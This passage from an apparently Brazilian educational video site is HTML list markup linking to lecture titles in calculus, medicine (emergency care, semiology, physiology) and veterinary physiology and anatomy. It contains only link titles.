                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
